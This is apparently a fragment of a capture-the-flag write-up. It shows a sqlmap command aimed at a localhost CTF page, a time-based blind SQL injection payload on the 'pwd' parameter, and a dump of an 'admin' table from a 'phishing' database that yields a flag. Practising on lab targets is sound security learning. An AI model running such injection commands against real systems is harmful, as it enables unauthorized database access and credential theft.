 PS E:\tools\injection\sqlmap> py -2 .\sqlmap.py -u "http://localhost/ctf/proxy.php?ip=1&name=1&pwd=1" -p "pwd" --dbms "mysql" -D phishing -T admin --dump -v 0
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.1.12.25#dev}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:19:54
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pwd (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: ip=1&name=1&pwd=1' AND SLEEP(5) AND 'PaFs'='PaFs
---
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 7.0.12
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
Database: phishing
Table: admin
[2 entries]
+----------+----------------------------------------+
| username | password                               |
+----------+----------------------------------------+
| admin    | flag{73ad1744f38b68ece51076c7ac77621b} |
| admin    | flag{73ad1744f38b68ece51076c7ac77621b} |
+----------+----------------------------------------+
exam
ctf